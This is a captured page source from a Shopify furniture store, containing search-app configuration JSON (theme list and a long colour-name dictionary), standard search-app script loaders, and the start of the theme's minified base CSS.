age_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992
body_size: 49664
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: 